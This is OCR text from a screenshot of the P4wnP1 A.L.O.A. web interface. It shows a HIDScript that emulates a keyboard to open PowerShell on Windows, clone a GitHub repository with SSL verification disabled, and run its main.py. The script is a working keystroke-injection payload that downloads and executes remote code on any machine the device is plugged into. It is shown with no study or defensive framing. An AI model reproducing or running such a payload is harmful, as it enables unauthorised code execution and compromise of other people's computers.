 P4wnP1 by MaMe82
Not secure 172.24.0.1:8000/#/hid
3
P4wnP1 A.L.O.A.
USB SETTINGS
WIFI SETTINGS
BLUETOOTH
NETWORK SETTINGS
TRIGGER ACTIONS
HIDSCRIPT
EVENT LOG
GENERIC SETTINGS
HIDScript editor
RUN
STORE
LOAD & REPLACE
LOAD & PREPEND
1 layout('us') // Set the keyboard layout to US
2 press("GUI r") // Simulate pressing the Windows key + r to open the Run dialog
3 delay(500) // Delay for 500 milliseconds
4 type("powershell\n") // Type "powershell" and press Enter to open PowerShell
5 delay(1000) // Delay for 1 second
6
7 // PowerShell commands to interact with HID devices
8 type("$hidDevice = Get-PnpDevice | ? { $_.Class -eq 'HIDClass' } | Select-Object -First 1\n")
9 type("Write-Output $hidDevice\n")
10
11 // Define the repository URL
12 type("$repositoryUrl = 'https://github.com/MrLuzSec10010/PlugANDplay.git'\n")
13
14 type("mkdir C:\\temp\n")
15
16 // Define the directory to extract the repository to
17 type("$extractDirectory = 'C:\\temp'\n")
18
19 // Clone the repository
20 type("git clone -c http.sslverify=false $repositoryUrl $extractDirectory\n")
21
22 // Change to the repository directory
23 type("Set-Location $extractDirectory\n")
24
25 // Install the required dependencies
26 //type("pip install -r requirements.txt\n")
27
28 // Start the main.py file
29 type("python main.py\n")
30
31 // Display a message when the scan is complete
32 type("Write-Host 'Scan complete. PC will restart in 5 seconds.'\n")
33
34 // Wait for 5 seconds
35 //type("Start-Sleep -Seconds 5\n")
36
37 // Restart the computer
38 //type("Restart-Computer\n")
39
40 // Close PowerShell
41 //type("exit\n")
42
Running jobs
(0 running jobs)
Succeeded
(0 successful jobs)
Failed
(0 failed jobs)
Time Event Type VM ID Job ID Has error Result Error Message
load Plug and Play Main.js
v0.1.1-beta by MaMe82
27°C
Haze
Search
Ps
Me
Pr
Ae
Ai
W
ENG
IN
01:58
02-04-2024